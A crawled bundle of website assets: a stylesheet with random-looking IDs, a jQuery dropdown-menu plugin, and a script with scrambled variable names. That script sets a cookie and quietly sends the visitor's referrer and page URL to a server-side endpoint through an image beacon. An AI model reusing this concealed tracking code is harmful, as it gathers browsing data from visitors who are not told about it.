#dedu input[type="submit"]:active	{  	
	opacity:0.7; filter:alpha(opacity=70);} 


 

 

	#quny	{	border-width:10px 20px 10px 0; 
  		margin:10px;
 
	border-style:solid; border-color:transparent #F9F5F2 transparent transparent; 	width:0; 		height:0; 	display:inline-block;
}	
 	#taneqe img:hover	{ 	 

	 	
border-radius:10px;     
	border-color:#F9F5F2;	
   } 
 
 #nuvanaj	{	width:100%; 
	 display:table; 		table-layout:fixed; 	
	border-spacing:8px;
 } 	 


/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	#taneqe ul li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#taneqe ul li	{ 		
 display:inline;
 }

@media only screen and (max-width: 1020px)	{	




	.a2a_default_style	{ 			  
 
display:block; 	}	

	.a2a_floating_style.a2a_vertical_style	{   	 


display:none; 	
	}


	

} 
 @media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)	{		   #taneqe	{  

 
margin:10px 0px;   	
		width:100%;			  		padding:10px 5px;			display:block;
	 }   	  
  #gajah	{




		padding:0px;	 	 
  
		display:block;

	margin:8px auto;   
		width:80%;
 	}

#xutawuzy li	{	   display:block; 	
 } 

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
.a2a_default_style	{ display:block;  	}	 

 
 	#samofubame	{
		 		padding:5px;	 		width:100%;			display:block; 	margin:10px 0px;			}
 	 #xutawuzy	{


  		 		padding:10px 5px; 
 		margin:10px 0px;

			display:block;		
 width:100%;
  
}
 
  #fatuzawyho	{ 
margin:10px; 	}

  
.a2a_floating_style.a2a_vertical_style	{	
display:none;
} 
#dedu	{
 

margin:10px;
 }

 


	#nuvanaj	{  

		width:100%;
		margin:0px;	
 		padding:0px;  	display:block;	 }

#tuhufy	{  	 width:100%; 
 		padding:5px;			margin:10px 0px;
  
		display:block;	}

  }



--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/vetikide.js
body_size: 795
content:

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function foqi(){
 
		  	
	var wyliretuwu = window.location.href;    var nilazo = "vetikide";  
	var zygicewes = "/" + nilazo + ".php";

      var suvaripunegot = 60; 
   	var fypibody = nilazo;		var mujaxafib = ""; 
 
    try		 
    {       mujaxafib=""+parent.document.referrer;
    } 	
    catch (ex)       { 


  		    mujaxafib=""+document.referrer;

 


    } 


	if(nuqe(fypibody) == null)	{  		var dodyrumisusawuw = window.location.hostname;	
		
	  		 	
		cifigota(fypibody, "1", suvaripunegot, "/", dodyrumisusawuw);   			if(nuqe(fypibody) != null)  
	 		{



			var balicofevekejuj = new Image();  			balicofevekejuj.src=zygicewes + "?referer=" + escape(mujaxafib) + "&url=" + escape(wyliretuwu); 		}	 	}  
 

}  



function nuqe(sysycob) 
{
     var hewehubiluqoc = document.cookie;   
     var serypevogusof = sysycob + "="; 
    var xexi = hewehubiluqoc.indexOf("; " + serypevogusof);	
 
    if (xexi == -1) {
  

        xexi = hewehubiluqoc.indexOf(serypevogusof);	  
        if (xexi != 0) return null;     } else {
 
         xexi += 2; 
    } 
 
    var zycikexejase = document.cookie.indexOf(";", xexi);  
 
    if (zycikexejase == -1) {	

         zycikexejase = hewehubiluqoc.length; 
   
    }        return unescape(hewehubiluqoc.substring(xexi + serypevogusof.length, zycikexejase)); 	}	


function cifigota(sokawazucokyv,duzucypoce,hotoqolawihuxoj, kila, zuruvidilubirok) 
{
   var ruwycutym = new Date();    var tevotarycuwytas = new Date();  	 tevotarycuwytas.setTime(ruwycutym.getTime() + 1000*60*hotoqolawihuxoj);  
 document.cookie = sokawazucokyv+"="+escape(duzucypoce) + ";expires="+tevotarycuwytas.toGMTString() + ";path=" + kila + ";domain=" + zuruvidilubirok;

 }
 


foqi();

--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/zuta.js
body_size: 676
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var cyjyriviqu = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        cyjyriviqu.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var pyvu = $(this).next('ul');
          if (pyvu.hasClass('open')) { 
            pyvu.hide().removeClass('open');
          }
          else {
            pyvu.show().addClass('open');
            if (settings.format === "dropdown") {
              pyvu.find('ul').show();
            }
          }
        });

        cyjyriviqu.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          cyjyriviqu.find(".has-sub").prepend('<span class="submenu-button"></span>');
          cyjyriviqu.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else cyjyriviqu.addClass('dropdown');

        if (settings.sticky === true) cyjyriviqu.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            cyjyriviqu.find('ul').show();
          }

          if ($(window).width() <= 768) {
            cyjyriviqu.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#syceq").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);
